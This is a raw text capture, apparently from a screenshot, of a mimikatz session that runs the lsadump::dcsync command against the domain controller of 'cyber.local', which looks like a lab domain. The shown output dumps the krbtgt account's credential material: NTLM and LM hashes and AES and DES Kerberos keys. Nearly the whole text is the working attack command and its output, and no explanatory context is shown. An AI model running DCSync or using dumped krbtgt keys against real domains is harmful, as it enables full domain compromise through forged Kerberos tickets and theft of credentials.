 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:cyber.local /user:krbtgt
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/15/2022 3:11:19 AM
Object Security ID   : S-1-5-21-383758568-3052187129-411058673-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 2ba22ca905426cb370ea4dc6e996a245
    ntlm- 0: 2ba22ca905426cb370ea4dc6e996a245
    lm  - 0: 58a8cf12e023671983920ea92b6e4cd5
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 57c82a7b04dd1b52b6047a7eab60121a
* Primary:Kerberos-Newer-Keys *
    Default Salt : CYBER.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e96562813dbe1e34d1a9fd8d35cfb18456b9f46a6622bcc0f38707f270988d8f
      aes128_hmac       (4096) : 95fdc61d0f1b3ae560d4ce8164aee891
      des_cbc_md5       (4096) : a854cb1af802daa7
* Primary:Kerberos *
    Default Salt : CYBER.LOCALkrbtgt
    Credentials
      des_cbc_md5       : a854cb1af802daa7
* Packages *
    NTLM-Strong-NTOWF